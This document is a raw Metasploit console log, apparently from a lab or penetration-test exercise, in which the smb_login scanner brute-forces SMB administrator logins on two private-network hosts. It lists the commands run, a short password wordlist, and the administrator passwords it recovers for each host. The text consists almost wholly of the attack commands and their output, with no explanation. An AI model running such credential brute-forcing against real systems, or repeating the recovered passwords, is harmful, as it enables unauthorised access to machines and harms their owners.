 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:password',
[!] 192.168.93.20:445 - No active DB -- Credential data will not be saved!
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:123456',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:hafajfna',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:123jk12n3kl1l3',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:jkewgnlwjg',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\administrator:administrator',
[+] 192.168.93.20:445 - 192.168.93.20:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.10:445 - 192.168.93.10:445 - Starting SMB login bruteforce
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:password',
[!] 192.168.93.10:445 - No active DB -- Credential data will not be saved!
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:123456',
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:hafajfna',
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:123jk12n3kl1l3',
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:jkewgnlwjg',
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:administrator',
[-] 192.168.93.10:445 - 192.168.93.10:445 - Failed: '.\administrator:123qwe!ASD',
[+] 192.168.93.10:445 - 192.168.93.10:445 - Success: '.\administrator:zxcASDqw123!!' Administrator
[*] 192.168.93.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >